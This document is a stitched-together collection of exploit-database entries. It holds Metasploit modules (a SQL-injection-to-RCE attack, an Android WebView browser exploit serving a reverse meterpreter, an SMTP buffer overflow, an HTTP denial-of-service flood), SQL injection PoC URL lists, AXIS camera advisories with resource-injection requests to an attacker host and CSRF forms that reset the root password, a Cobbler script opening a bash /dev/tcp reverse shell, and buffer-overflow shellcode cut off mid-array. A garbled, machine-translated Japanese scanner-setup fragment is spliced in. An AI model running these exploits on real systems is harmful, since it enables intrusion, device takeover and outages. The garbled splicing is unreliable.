template_injection = "' UNION ALL SELECT 1,2,3,4,5,CHAR(59,#{mysql_payload}59),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 -- /**"
res = send_template_id(session_injection, template_injection)
if res && res.body && res.body.to_s =~ /sh: --imgformat: command not found/
vprint_status("Output: #{res.body}")
end
end
def send_session_id(session_id)
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.to_s, 'include', 'views', 'graphs', 'graphStatus', 'displayServiceStatus.php'),
'vars_get' =>
{
'session_id' => session_id
}
)
res
end
def send_template_id(session_id, template_id)
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.to_s, 'include', 'views', 'graphs', 'graphStatus', 'displayServiceStatus.php'),
'vars_get' =>
{
'session_id' => session_id,
'template_id' => template_id
}
}, 3)
res
end
def mysql_payload
p = ''
payload.encoded.each_byte { |c| p << "#{c},"}
p
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'msf/core/exploit/android'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::BrowserExploitServer
include Msf::Exploit::Remote::BrowserAutopwn
include Msf::Exploit::Android
VULN_CHECK_JS = %Q|
for (i in top) {
try {
top[i].getClass().forName('java.lang.Runtime');
is_vuln = true; break;
} catch(e) {}
}
|
autopwn_info(
:os_name => OperatingSystems::Match::ANDROID,
:arch => ARCH_ARMLE,
:javascript => true,
:rank => ExcellentRanking,
:vuln_test => VULN_CHECK_JS
)
def initialize(info = {})
super(update_info(info,
'Name' => 'Android Browser and WebView addJavascriptInterface Code Execution',
'Description' => %q{
This module exploits a privilege escalation issue in Android < 4.2's WebView component
that arises when untrusted Javascript code is executed by a WebView that has one or more
Interfaces added to it. The untrusted Javascript code can call into the Java Reflection
APIs exposed by the Interface and execute arbitrary commands.
Some distributions of the Android Browser app have an addJavascriptInterface
call tacked on, and thus are vulnerable to RCE. The Browser app in the Google APIs
4.1.2 release of Android is known to be vulnerable.
A secondary attack vector involves the WebViews embedded inside a large number
of Android applications. Ad integrations are perhaps the worst offender here.
If you can MITM the WebView's HTTP connection, or if you can get a persistent XSS
into the page displayed in the WebView, then you can inject the html/js served
by this module and get a shell.
Note: Adding a .js to the URL will return plain javascript (no HTML markup).
},
'License' => MSF_LICENSE,
'Author' => [
'jduck', # original msf module
'joev' # static server
],
'References' => [
['URL', 'http://blog.trustlook.com/2013/09/04/alert-android-webview-addjavascriptinterface-code-execution-vulnerability/'],
['URL', 'https://labs.mwrinfosecurity.com/blog/2012/04/23/adventures-with-android-webviews/'],
['URL', 'http://50.56.33.56/blog/?p=314'],
['URL', 'https://labs.mwrinfosecurity.com/advisories/2013/09/24/webview-addjavascriptinterface-remote-code-execution/'],
['URL', 'https://github.com/mwrlabs/drozer/blob/bcadf5c3fd08c4becf84ed34302a41d7b5e9db63/src/drozer/modules/exploit/mitm/addJavaScriptInterface.py'],
['CVE', '2012-6636'], # original CVE for addJavascriptInterface
['CVE', '2013-4710'], # native browser addJavascriptInterface (searchBoxJavaBridge_)
['EDB', '31519'],
['OSVDB', '97520']
],
'Platform' => ['android', 'linux'],
'Arch' => [ARCH_DALVIK, ARCH_X86, ARCH_ARMLE, ARCH_MIPSLE],
'DefaultOptions' => { 'PAYLOAD' => 'android/meterpreter/reverse_tcp' },
'Targets' => [ [ 'Automatic', {} ] ],
'DisclosureDate' => 'Dec 21 2012',
'DefaultTarget' => 0,
'BrowserRequirements' => {
:source => 'script',
:os_name => OperatingSystems::Match::ANDROID,
:vuln_test => VULN_CHECK_JS,
:vuln_test_error => 'No vulnerable Java objects were found in this web context.'
}
))
deregister_options('JsObfuscate')
end
# Hooked to prevent BrowserExploitServer from attempting to do JS detection
# on requests for the static javascript file
def on_request_uri(cli, req)
if req.uri =~ /\.js/
serve_static_js(cli, req)
else
super
end
end
# The browser appears to be vulnerable, serve the exploit
def on_request_exploit(cli, req, browser)
arch = normalize_arch(browser[:arch])
print_status "Serving #{arch} exploit..."
send_response_html(cli, html(arch))
end
# Called when a client requests a .js route.
# This is handy for post-XSS.
def serve_static_js(cli, req)
arch = req.qstring['arch']
response_opts = { 'Content-type' => 'text/javascript' }
if arch.present?
print_status("Serving javascript for arch #{normalize_arch arch}")
send_response(cli, add_javascript_interface_exploit_js(normalize_arch arch), response_opts)
else
print_status("Serving arch detection javascript")
send_response(cli, static_arch_detect_js, response_opts)
end
end
# This is served to requests for the static .js file.
# Because we have to use javascript to detect arch, we have 3 different
# versions of the static .js file (x86/mips/arm) to choose from. This
# small snippet of js detects the arch and requests the correct file.
def static_arch_detect_js
%Q|
var arches = {};
arches['#{ARCH_ARMLE}'] = /arm/i;
arches['#{ARCH_MIPSLE}'] = /mips/i;
arches['#{ARCH_X86}'] = /x86/i;
var arch = null;
for (var name in arches) {
if (navigator.platform.toString().match(arches[name])) {
arch = name;
break;
}
}
if (arch) {
// load the script with the correct arch
var script = document.createElement('script');
script.setAttribute('src', '#{get_uri}/#{Rex::Text::rand_text_alpha(5)}.js?arch='+arch);
script.setAttribute('type', 'text/javascript');
// ensure body is parsed and we won't be in an uninitialized state
setTimeout(function(){
var node = document.body \|\| document.head;
node.appendChild(script);
}, 100);
}
|
end
# @return [String] normalized client architecture
def normalize_arch(arch)
if SUPPORTED_ARCHES.include?(arch) then arch else DEFAULT_ARCH end
end
def html(arch)
"<!doctype html><html><body><script>#{add_javascript_interface_exploit_js(arch)}</script></body></html>"
end
end
# # # # #
# Exploit Title: Flippa Clone - SQL Injection
# Google Dork: N/A
# Date: 23.03.2017
# Vendor Homepage: http://www.snobscript.com/
# Software: http://www.snobscript.com/downloads/flippa-clone/
# Demo: http://flippaportal.scriptfirm.com/
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/domain-details/[SQL]/Ihsan_Sencan
# http://localhost/[PATH]/site-details/[SQL]/Ihsan_Sencan
# http://localhost/[PATH]/ask-a-question/[SQL]
# Etc...
# # # # #
###############################################################################################
# Exploit Title: Joomla Modern Booking - SQL Injection
# Author: [ Hamed Izadi ]
#IRAN
# Vendor Homepage :
https://extensions.joomla.org/extensions/extension/vertical-markets/booking-a-reservations/modern-booking/
# Vendor Homepage : https://www.unikalus.com/
# Category: [ Webapps ]
# Tested on: [ Ubuntu ]
# Versions: 1.0
# Date: March 22, 2017
# PoC:
# coupon Parameter Vulnerable To SQLi
# Demo:
# https://server/modern-booking-slots?task=saveorder&coupon=test"&start=&option=com_modern_booking
# L u Arg
###############################################################################################
#
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
#
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::TcpServer
Rank = NormalRanking
def initialize()
super(
'Name' => 'SysGauge SMTP Validation Buffer Overflow',
'Description' => %q{
This module will setup an SMTP server expecting a connection from SysGauge 1.5.18
via its SMTP server validation. The module sends a malicious response along in the
220 service ready response and exploits the client, resulting in an unprivileged shell.
},
'Author' =>
[
'Chris Higgins', # msf Module -- @ch1gg1ns
'Peter Baris' # Initial discovery and PoC
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'EDB', '41479' ],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Payload' =>
{
'Space' => 306,
'BadChars' => "\x00\x0a\x0d\x20"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal',
{
'Offset' => 176,
'Ret' => 0x6527635E # call esp # QtGui4.dll
}
]
],
'Privileged' => false,
'DisclosureDate' => 'Feb 28 2017',
'DefaultTarget' => 0
)
register_options(
[
OptPort.new('SRVPORT', [ true, "The local port to listen on.", 25 ]),
])
end
def on_client_connect(c)
# Note here that the payload must be split into two parts.
# The payload gets jumbled in the stack so we need to split
# and align to get it to execute correctly.
sploit = "220 "
sploit << rand_text(target['Offset'])
# Can only use the last part starting from 232 bytes in
sploit << payload.encoded[232..-1]
sploit << rand_text(2)
sploit << [target.ret].pack('V')
sploit << rand_text(12)
sploit << make_nops(8)
# And the first part up to 232 bytes
sploit << payload.encoded[0..231]
sploit << "ESMTP Sendmail \r\n"
print_status("Client connected: " + c.peerhost)
print_status("Sending payload...")
c.put(sploit)
end
end
# # # # #
# Exploit Title: iFdate Social Dating Script v2.0 - SQL Injection
# Google Dork: N/A
# Date: 18.03.2017
# Vendor Homepage: http://turnkeycentral.com/
# Software: http://turnkeycentral.com/scripts/social-dating-script/
# Demo: http://demo.turnkeycentral.com/ifdate/index.php
# Version: 2.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/members_search_results.php?gender=[SQL]
# http://localhost/[PATH]/members_search_results.php?sexuality=[SQL]
# http://localhost/[PATH]/members_search_results.php?marital=[SQL]
# http://localhost/[PATH]/members_search_results.php?ethnic=[SQL]
# http://localhost/[PATH]/members_search_results.php?country=[SQL]
# http://localhost/[PATH]/members_search_results.php?picture=[SQL]
# http://localhost/[PATH]/members_search_results.php?online=[SQL]
# http://localhost/[PATH]/my_profile_error.php?error_name=[SQL]
# http://localhost/[PATH]/my_profile_pictures.php?username=[SQL]
# http://localhost/[PATH]/my_profile_buddies.php?username=[SQL]
# http://localhost/[PATH]/my_profile_videos.php?username=[SQL]
# http://localhost/[PATH]/my_profile.php?username=[SQL]
# http://localhost/[PATH]/my_profile_guestbook.php?username=[SQL]
# members :id
# members :username
# members :email
# members :password
# members :signup_date
# members :signup_ip
# members :banned
# members :active
# members :is_admin
# Etc..
# # # # #
##
# Exploit Title: Flexense HTTP Server 10.6.24 - Buffer Overflow (DoS) (Metasploit)
# Date: 2018-03-09
# Exploit Author: Ege Balci
# Vendor Homepage: https://www.flexense.com/downloads.html
# Version: <= 10.6.24
# CVE : CVE-2018-8065
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Auxiliary::Dos
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Flexense HTTP Server Denial Of Service',
'Description' => %q{
This module triggers a Denial of Service vulnerability in the Flexense HTTP server.
Vulnerability caused by a user mode write access memory violation and can be triggered with
rapidly sending variety of HTTP requests with long HTTP header values.
Multiple Flexense applications that are using Flexense HTTP server 10.6.24 and below vesions reportedly vulnerable.
},
'Author' => [ 'Ege Balci <ege.balci@invictuseurope.com>' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2018-8065'],
[ 'URL', 'https://github.com/EgeBalci/Sync_Breeze_Enterprise_10_6_24_-DOS' ],
],
'DisclosureDate' => '2018-03-09'))
register_options(
[
Opt::RPORT(80),
OptString.new('PacketCount', [ true, "The number of packets to be sent (Recommended: Above 1725)" , 1725 ]),
OptString.new('PacketSize', [ true, "The number of bytes in the Accept header (Recommended: 4088-5090" , rand(4088..5090) ])
])
end
def check
begin
connect
sock.put("GET / HTTP/1.0\r\n\r\n")
res = sock.get
if res and res.include? 'Flexense HTTP Server v10.6.24'
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
rescue Rex::ConnectionRefused
print_error("Target refused the connection")
Exploit::CheckCode::Unknown
rescue
print_error("Target did not respond to HTTP request")
Exploit::CheckCode::Unknown
end
end
def run
unless check == Exploit::CheckCode::Appears
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
size = datastore['PacketSize'].to_i
print_status("Starting with packets of #{size}-byte strings")
count = 0
loop do
payload = ""
payload << "GET /" + Rex::Text.rand_text_alpha(rand(30)) + " HTTP/1.1\r\n"
payload << "Host: 127.0.0.1\r\n"
payload << "Accept: "+('A' * size)+"\r\n"
payload << "\r\n\r\n"
begin
connect
sock.put(payload)
disconnect
count += 1
break if count==datastore['PacketCount']
rescue ::Rex::InvalidDestination
print_error('Invalid destination! Continuing...')
rescue ::Rex::ConnectionTimeout
print_error('Connection timeout! Continuing...')
rescue ::Errno::ECONNRESET
print_error('Connection reset! Continuing...')
rescue ::Rex::ConnectionRefused
print_good("DoS successful after #{count} packets with #{size}-byte headers")
return true
end
end
print_error("DoS failed after #{count} packets of #{size}-byte strings")
end
end
1。 Xray
のインストールと構成1。linux[root@instance-7q32v011 opt] #wget https://github.com/chaitin/xray/releases/download/0.21.8/xray_linux_amd64.zip  2。ファイルを解凍します[root@instance-7q32v011 opt] #unzip xray_linux_amd64.zip
2。ファイルを解凍します[root@instance-7q32v011 opt] #unzip xray_linux_amd64.zip  3。 Xray実行可能ファイルを実行して、証明書と構成ファイルを生成する
3。 Xray実行可能ファイルを実行して、証明書と構成ファイルを生成する
[root@instance-7q32v011 opt] 

2。サーバーソースの構成
1。ログイン:githubアカウントでウェブサイトにログインすると、sckey( "send message"ページ) 2を取得できます。バインド:「WeChat Push」をクリックし、QRコードをスキャンして
2を取得できます。バインド:「WeChat Push」をクリックし、QRコードをスキャンして 3と同時にバインディングを完了します。メッセージを送信:http://Sc.ftqq.com/sckey.sendにGet Requestを送信して、WeChatでメッセージを受信できます。そのようなGETリクエストを生成する場合:https://sc.ftqq.com/scu100930te4d1
3と同時にバインディングを完了します。メッセージを送信:http://Sc.ftqq.com/sckey.sendにGet Requestを送信して、WeChatでメッセージを受信できます。そのようなGETリクエストを生成する場合:https://sc.ftqq.com/scu100930te4d1
0RWELLL4BS
**********
security advisory
olsa-2015-8258
PGP: 79A6CCC0
@orwelllabs
Advisory Information
====================
- Title: ImagePath Resource Injection/Open script editor
- Vendor: AXIS Communications
- Research and Advisory: Orwelllabs
- Class: Improper Input Validation [CWE-20]
- CVE Name: CVE-2015-8258
- Affected Versions: Firmwares versions <lt 5.80.x
- IoT Attack Surface: Device Administrative Interface/Authentication/Autho
rization
- OWASP IoTTop10: I1, I2
Technical Details
=================
The variable "imagePath=" (that is prone to XSS in a large range of
products) also can be used to resource injection intents. If inserted a URL
in this variable will be made an GET request to this URL, so this an
interesting point to request malicious codes from the attacker machine, and
of course, the possibilities are vast (including hook the browser).
An attacker sends the following URL for the current Web user interface of
the camera:
http://{AXISVULNHOST}/view.shtml?imagepath=http://www.3vilh0
st.com/evilcode.html
This request will be processed normally and will return the status code 200
(OK):
[REQUEST]
GET /view.shtml?imagepath=http://www.3vilh0st.com/evilcode.html HTTP/1.1
Host: {axisvulnhost}
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Digest username="Winst0n", realm="AXIS_XXXXXXXXXXX",
nonce="00978cY6s4g@Sadd1b11a9A6ed955e1b5ce9eb",
uri="/view.shtml?imagepath=http://www.3vilh0st.com/evilcode.html",
response="5xxxxxxxxxxxxxxxxxxxxxx", qop=auth,
nc=0000002b, cnonce="00rw3ll4bs0rw3lll4bs"
Connection: keep-alive
GET /evilcode.html HTTP/1.1
Host: www.3vilh0st.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://{axisvulnhost}/view.shtml?imagepath=http://www.3vilh0
st.com/evilcode.html
Connection: keep-alive
The server response can be seen below (with the clipping of the affected
HTML code snippets - just look for "http://www.3vilh0st.com/evilcode.html"):
<table border="0" cellpadding="3" cellspacing="3">
<tr>
<td id="videoStreamTable">
<script language="JavaScript">
<!--
video('http://www.3vilh0st.com/evilcode.html');
// -->
</script>
</td>
</tr>
</table>
[..SNIP..]
function listVideoSources()
{
var formInt = document.listFormInt;
var formExt = document.listFormExt;
var formCrop = document.listFormCrop;
var presetForm = document.listFormPreset;
var form = document.WizardForm
var currentPath = 'http://www.3vilh0st.com/evilcode.html';
var imageSource;
[..SNIP..]
var reload = false;
reload |= (other != null && other.search("seq=yes") >= 0);
reload |= (other != null && other.search("streamprofile=") >= 0);
reload |= ((other == null || (other != null && other.search("streamprofile=
;)(r") == -1)) && ('' != ""));
reload |= (imagePath != 'http://www.3vilh0st.com/evilcode.html');
[..SNIP..]
<script SRC="/incl/activeX.js?id=69"></script>
</head>
<body class="bodyBg" topmargin="0" leftmargin="15" marginwidth="0"
marginheight="0" onLoad="DrawTB('no', 'http://www.3vilh0st.com/evilcode.html',
'1', '0', 'no', 'no', 'true', getStreamProfileNbr());" onResize="">
<script language="JavaScript">
[..SNIP..]
// Draw the scale buttons
var currentResolution = 0
var width = 0
var height = 0
var imagepath = "http://www.3vilh0st.com/evilcode.html"
var resStart = imagepath.indexOf("resolution=")
if (resStart != -1) {
var resStop = imagepath.indexOf("&", resStart)
[..SNIP..]
=================== view.shtml snips =====================
447 function zoom(size)
448 {
449 var url = document.URL;
450
451 if (url.indexOf("?") == -1) {
452 url += "F?size=" + size
453 } else if (url.indexOf("size=") == -1) {
454 url += "&size=" + size
455 } else {
456 var searchStr = "size=<!--#echo var="size"
option="encoding:javascript" -->"
457 var replaceStr = "size=" + size
458 var re = new RegExp(searchStr , "g")
459 url = url.replace(re, replaceStr)
460 }
461
462 document.location = url;
463 }
464
465 var aNewImagePath;
466
467 function reloadPage()
468 {
469 document.location = aNewImagePath;
470 }
471
[ SNIP ]
567 aNewImagePath = '/view/view.shtml?id=<!--#echo
var="ssi_request_id" option="encoding:url" -->&imagePath=' +
escape(imagePath) + size;
568 if (other != null)
569 aNewImagePath += other;
570 <!--#if expr="$ptzpresets = yes" -->
571 /* append preset parameters so that preset postion is selected in
drop down list after reload */
572 if (presetName != '')
573 aNewImagePath += "&gotopresetname=" + escape(presetName);
574 else if (gotopresetname != '')
575 aNewImagePath += "&gotopresetname=" + escape(gotopresetname);
576
577 if( newCamera != '')
578 aNewImagePath += "&camera=" + escape(newCamera);
---*---
Some legitimate resources can be very interesting to cybercriminals with
your hansowares/botnets/bitcoinminer/backdoors/malwares etc. In this case
there are some resources, like the "Open Script Editor". By this resource
the user can edit any file in the operation system with root privileges,
because everything (in the most part of IoT devices) runs with root
privileges, this is other dangerous point to keep in mind.
> Open Script Editor path: 'System Options' -> 'Advanced' -> 'Scripting'
Well, one can say that this feature is restricted to the administrator of
the camera, and this would be true if customers were forced to change the
default password during setup phase with a strong password policy, since
change "pass" to "pass123" does not solve the problem. The aggravating
factor is that there are thousands of products available on the internet,
running with default credentials.
Vendor Information, Solutions and Workarounds
+++++++++++++++++++++++++++++++++++++++++++++
According to the manufacturer, the resource injection vulnerability was
fixed in firmware 5.60, but we identified that the problem still occurred
in 5.80.x versions of various product models. Check for updates on the
manufacturer's website.
About Open Script Editor,It was considered that in order to have access to
this feature, it is necessary to be authenticated as an admin, but if there
is no policy that forces the client to change the password during the
product setup (ease vs. security) and also requires a password complexity,
having an administrative credential to abuse the functionality is not
exactly an impediment (e.g: botnets that bring embedded in the code a
relation of default credentials for that type of device)
Credits
=======
These vulnerabilities has been discovered and published by Orwelllabs.
Legal Notices
=============
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise. We accept no
responsibility for any damage caused by the use or misuse of this
information.
About Orwelllabs
================
https://www.exploit-db.com/author/?a=8225
https://packetstormsecurity.com/files/author/12322/
0RWELLL4BS
**********
security advisory
olsa-CVE-2015-8255
PGP: 79A6CCC0
@orwelllabs
Advisory Information
====================
- Title: Cross-Site Request Forgery
- Vendor: AXIS Communications
- Research and Advisory: Orwelllabs
- Class: Session Management control [CWE-352]
- CVE Name: CVE-2015-8255
- Affected Versions:
- IoT Attack Surface: Device Web Interface
- OWASP IoTTop10: I1
Technical Details
=================
Because of the own (bad) design of this kind of device (Actualy a big
problem of IoT, one of them)
The embedded web application does not verify whether a valid request was
intentionally provided by the user who submitted the request.
PoCs
====
#-> Setting root password to W!nst0n
<html>
<!-- CSRF PoC Orwelllabs -->
<body>
<form action="http://xxx.xxx.xxx.xxx/axis-cgi/admin/pwdgrp.cgi">
<input type="hidden" name="action" value="update" />
<input type="hidden" name="user" value="root" />
<input type="hidden" name="pwd" value="w!nst0n" />
<input type="hidden" name="comment" value="Administrator" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#-> Adding new credential SmithW:W!nst0n
<html>
<!-- CSRF PoC - Orwelllabs -->
<body>
<form action="http://xxx.xxx.xxx.xxx/axis-cgi/admin/pwdgrp.cgi">
<input type="hidden" name="action" value="add" />
<input type="hidden" name="user" value="SmithW" />
<input type="hidden" name="sgrp"
value="viewer:operator:admin:ptz" />
<input type="hidden" name="pwd" value="W!nst0n" />
<input type="hidden" name="grp" value="users" />
<input type="hidden" name="comment" value="WebUser" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#-> Deleting an app via directly CSRF (axis_update.shtml)
http://xxx.xxx.xxx.xxx/axis-cgi/vaconfig.cgi?action=get&name=<script src="
http://xxx.xxx.xxx.xxx/axis-cgi/admin/local_del.cgi?+/usr/html/local/viewer/axis_update.shtml
"></script>
[And many acitions allowed to an user [all of them?] can be forged in this
way]
Vendor Information, Solutions and Workarounds
+++++++++++++++++++++++++++++++++++++++++++++
Well, this is a very old design problem of this kind of device, nothing new
to say about that.
Credits
=======
These vulnerabilities has been discovered and published by Orwelllabs.
Legal Notices
=============
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise. We accept no
responsibility for any damage caused by the use or misuse of this
information.
About Orwelllabs
================
https://www.exploit-db.com/author/?a=8225
https://packetstormsecurity.com/files/author/12322/
# # # # #
# Exploit Title: Pasal - Departmental Store Management System v1.2 - SQL Injection
# Google Dork: N/A
# Date: 17.03.2017
# Vendor Homepage: http://webstarslab.com
# Software : http://webstarslab.com/products/pasal-departmental-store-management-system/
# Demo: http://webstarslab.com/departmental-store-management-system/store/
# Version: 1.2
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# # # # #
# SQL Injection/Exploit :
# Login as regular user
# http://localhost/[PATH]/module.php?module=vendors&page=edit-vendors&id=[SQL]
# http://localhost/[PATH]/module.php?module=units&page=edit-units&id=[SQL]
# http://localhost/[PATH]/module.php?module=currency&page=edit-currency&id=[SQL]
# http://localhost/[PATH]/module.php?module=category&page=edit-category&id=[SQL]
# http://localhost/[PATH]/module.php?module=purchase&y=[SQL]&m=[SQL]
# tbl_users:id
# tbl_users:username
# tbl_users:password
# tbl_users:email
# tbl_users:full_name
# tbl_users:permission
# Etc..
# # # # #
#!/usr/bin/python
"""
# Exploit title: Cobbler 2.8.x Authenticated RCE.
# Author: Dolev Farhi
# Contact: dolevf at protonmail.com (@hack6tence)
# Date: 03-16-2017
# Vendor homepage: cobbler.github.io
# Software version: v.2.5.160805
Software Description
=====================
Cobbler is a Linux installation server that allows for rapid setup of network installation environments. It glues together and automates many associated Linux tasks so you do not have to hop between many various commands and applications when deploying new systems, and, in some cases, changing existing ones.
Cobbler can help with provisioning, managing DNS and DHCP, package updates, power management, configuration management orchestration, and much more.
Vulnerability Description
=========================
Authenticated RCE
"""
import uuid
import sys
import requests
# Custom variables
cobbler_server = 'http://192.168.2.235/cobbler_web/'
cobbler_user = 'cobbler'
cobbler_pass = 'cobbler'
netcat_listener = '192.168.2.51/4444'
# Cobbler variables
cobbler_url = '%s/do_login' % cobbler_server
cobbler_settings_url = '%s/setting/save' % cobbler_server
cobbler_reposync = '%s/reposync' % cobbler_server
cobbler_reposave = '%s/repo/save' % cobbler_server
cobbler_repo_name = str(uuid.uuid4()).split('-')[0]
class Cobbler():
def __init__(self):
self.client = requests.session()
self.client.get('%s' % cobbler_server)
self.csrftoken = self.client.cookies['csrftoken']
self.headers = dict(Referer=cobbler_url)
self.login_data = dict(csrfmiddlewaretoken=self.csrftoken, next='/cobbler_web', username=cobbler_user, password=cobbler_pass)
self.client.post(cobbler_url, data=self.login_data, headers=self.headers)
def create_repo(self):
print("Creating dummy repository...")
self.repoinfo = dict(
csrfmiddlewaretoken=self.csrftoken,
editmode='new',
subobject='False',
submit='Save',
arch='i386',
breed='yum',
comment='',
keep_updated='',
mirror='',
name=cobbler_repo_name,
owners='admin',
rpm_list='',
proxy='',
apt_components='',
apt_dists='',
createrepo_flags='',
environment='',
mirror_locally='',
priority='99',
yumopts='')
self.client.post(cobbler_reposave, data=self.repoinfo, headers=self.headers)
def post_payload(self):
print("Configuring reposync flags with the payload...")
self.payload = dict(csrfmiddlewaretoken=self.csrftoken, editmode='edit', subobject='False', submit='Save', name='reposync_flags', value='-h; bash -i >& /dev/tcp/%s 0>&1 &' % netcat_listener)
self.client.post(cobbler_settings_url, data=self.payload, headers=self.headers)
def get_shell(self):
self.create_repo()
self.post_payload()
print("Executing repository sync... expecting reverse shell. this may take a few seconds.")
self.client.post(cobbler_reposync, data={'csrfmiddlewaretoken':self.csrftoken}, headers=self.headers)
if __name__ == '__main__':
cobbler = Cobbler()
cobbler.get_shell()
sys.exit()
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScrR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: FTPShell Client 6.53 Session name BufferOverflow
# Date: 2017.03.17
# Exploit Author: Greg Priest
# Version: FTPShell Client 6.53
# Tested on: Windows7 x64 HUN/ENG Professional
'''
a = "A" * 460
b = '\xDC\xE8\x65\x76'
nop = '\x90' * 10
c = "C" * 1638
#calc.exe
shellcode =(
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" +
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" +
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" +
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" +
"\x57\x78\x01\xc2\x8b\x7a\x20\x01" +
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" +
"\x45\x81\x3e\x43\x72\x65\x61\x75" +
"\xf2\x81\x7e\x08\x6f\x63\x65\x73" +
